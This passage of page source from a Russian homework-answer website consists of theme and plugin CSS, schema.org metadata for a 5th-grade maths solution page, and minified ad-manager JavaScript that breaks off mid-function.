.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2","datePublished":"2023-09-08T13:44:29+00:00","dateModified":"2023-09-08T13:44:29+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"image":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg","articleSection":["Математика 5 класс Дидактические материалы Чесноков, Нешков"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html","name":"Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"primaryImageOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#primaryimage"},"image":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#primaryimage"},"thumbnailUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2-208x300.jpg","datePublished":"2023-09-08T13:44:29+00:00","dateModified":"2023-09-08T13:44:29+00:00","description":"Решебник Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#primaryimage","url":"https://gdz.red/wp-content/uploads/2023/09/1-2.jpg","contentUrl":"https://gdz.red/wp-content/uploads/2023/09/1-2.jpg","width":363,"height":523},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 